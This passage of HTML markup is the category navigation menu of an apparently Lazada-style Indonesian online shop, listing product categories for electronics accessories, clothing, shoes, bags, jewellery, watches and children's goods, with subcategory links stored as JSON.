                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                                                <a href="https://www.viatourismreview.net/shop-audio/">
                                                                                    <span>Audio</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"/beli-speaker-smart/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                                                <a href="https://www.viatourismreview.net/shop-perangkat-pintar/">
                                                                                    <span>Aksesoris Berteknologi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"/beli-smart-glasses/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                                                <a href="https://www.viatourismreview.net/beli-aksesoris-2/">
                                                                                    <span>Aksesoris Kamera</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"/beli-perlengkapan-lighting-studio/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                                                <a href="https://www.viatourismreview.net/shop-penyimpanan-data/">
                                                                                    <span>Penyimpanan Data</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"/beli-external-solid-state-drive/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                                                <a href="https://www.viatourismreview.net/beli-printers/">
                                                                                    <span>Printer</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"/modul-memori-printer/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                                                <a href="https://www.viatourismreview.net/beli-aksesori-handphone/">
                                                                                    <span>Aksesoris Tablet</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"/beli-pen-stylus-tablet/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                                                <a href="https://www.viatourismreview.net/beli-komponen-komputer/">
                                                                                    <span>Komponen Komputer</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"/beli-water-cooling-system/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                                                <a href="https://www.viatourismreview.net/pakaian-wanita/">
                                                                                    <span>Pakaian Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_0">
                                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/hoodie-sweatshirt-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                                                <a href="https://www.viatourismreview.net/baju-muslim-wanita/">
                                                                                    <span>Baju Muslim</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_1">
                                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"/jual-baju-kurung-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                                                <a href="https://www.viatourismreview.net/lingerie-baju-tidur/">
                                                                                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_2">
                                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"/jual-aksesori-lingerie-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                                                <a href="https://www.viatourismreview.net/sepatu-wanita/">
                                                                                    <span>Sepatu Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_3">
                                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"/sandal-jepit-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                                                <a href="https://www.viatourismreview.net/aksesoris-wanita/">
                                                                                    <span>Aksesoris</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_4">
                                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/shop-women-fabricmask/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                                                <a href="https://www.viatourismreview.net/tas-wanita/">
                                                                                    <span>Tas Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_5">
                                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"/jual-dompet-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-wanita/">
                                                                                    <span>Perhiasan Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_6">
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-wanita-logam-berharga/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-wanita/">
                                                                                    <span>Jam Tangan Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_7">
                                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"/beli-jam-tangan-olahraga-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                                                <a href="https://www.viatourismreview.net/pakaian-pria/">
                                                                                    <span>Pakaian Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_0">
                                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"/atasan-kasual-kaos-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                                                <a href="https://www.viatourismreview.net/baju-muslim-pria/">
                                                                                    <span>Baju Muslim</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_1">
                                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"/shop-kopiah/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                                                <a href="https://www.viatourismreview.net/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                                    <span>Pakaian Dalam</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_2">
                                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                                                <a href="https://www.viatourismreview.net/sepatu-pria/">
                                                                                    <span>Sepatu Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_3">
                                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                                                <a href="https://www.viatourismreview.net/aksesoris-pria/">
                                                                                    <span>Aksesoris</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_4">
                                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"/shop-masker-wajah-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                                                <a href="https://www.viatourismreview.net/tas-pria/">
                                                                                    <span>Tas Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_5">
                                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"/shop-dompet-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-pria/">
                                                                                    <span>Perhiasan Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_6">
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-pria-logam-berharga/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-pria/">
                                                                                    <span>Jam Tangan Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_7">
                                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"/beli-jam-tangan-olahraga-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                                                <a href="https://www.viatourismreview.net/fashion-pakaian-anak-laki-laki">
                                                                                    <span>Pakaian Anak Laki-laki</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_0">
                                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"/baju-atasan-anak-laki-laki"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                                                <a href="https://www.viatourismreview.net/pakaian-anak-perempuan">
                                                                                    <span>Pakaian Anak Perempuan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_1">
                                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"/shop-girls-jumpsuits-overalls"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                                                <a href="https://www.viatourismreview.net/shop-boy's-muslim-wear">
                                                                                    <span>Pakaian Anak Muslim Laki-Laki</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_2">
                                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-accessories"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                                                <a href="https://www.viatourismreview.net/shop-girls-muslim-wear">
                                                                                    <span>Pakaian Anak Muslim Perempuan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_3">
                                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                                                <a href="https://www.viatourismreview.net/fashion-sepatu-anak-laki-laki">
                                                                                    <span>Sepatu Anak Laki-laki</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_4">
                                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"/sepatu-sneaker-anak-laki-laki"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                                                <a href="https://www.viatourismreview.net/fashion-sepatu-anak-perempuan">
                                                                                    <span>Sepatu Anak Perempuan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_5">
                                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"/sepatu-sneakers-anak-perempuan"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                                                <a href="https://www.viatourismreview.net/beli-tas-anak-tl/">
                                                                                    <span>Tas Anak</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_6">
                                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"/koper-anak-2/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-anak/">
                                                                                    <span>Perhiasan Anak</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_7">
                                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-anak-perhiasan-fashion/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-anak/">
                                                                                    <span>Jam Tangan Anak</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_8">
                                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"/beli-jam-tangan-anak-perempuan/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-kulit/">
                                                                                    <span>Perawatan Kulit</span>
                                                                                </a>
